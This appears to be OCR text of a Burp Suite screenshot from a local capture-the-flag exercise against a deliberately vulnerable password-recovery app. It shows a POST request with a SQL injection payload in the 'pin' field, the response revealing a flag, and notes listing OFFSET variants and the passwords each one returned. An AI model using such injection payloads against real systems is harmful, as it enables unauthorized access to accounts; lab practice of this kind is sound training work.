 1 ×
+
Send
Cancel
Target: http://127.0.0.1:5000
HTTP/1
Request
Pretty Raw Hex
\n
2
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 pin=' OR True  LIMIT 1 OFFSET 2;--
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.6
3 Date: Sun, 31 Aug 2025 17:55:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1046
6 Connection: close
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
VULNERABLE Super Secure Password Recover
</title>
12 <meta charset="utf-8" />
13 <link rel="stylesheet" href="/static/css/pico.min.css"
14 </head>
15 <body>
16 <main class="container">
17 <h1>
Super Secure Password Recover
</h1>
<p>
Your password is <b>
3
SUPERADMIN%%rootALL-FLAG{Tero-e45f8764675e4463db9
69473b6d0fcdd}
</b>
</p>
19 <p>
Notes
pin=' OR True ;--
<p>Your password is <b>foo</b></p>
pin=' OR True  LIMIT 1 OFFSET 1;--
<p>Your password is <b>Somedude</b></p>
pin=' OR True  LIMIT 1 OFFSET 2;--
<p>Your password is
<b>SUPERADMIN%%rootALL-FLAG{Tero-e45f876
4675e4463db969473b6d0fcdd}</b></p>
4
Inspector
Notes
Custom actions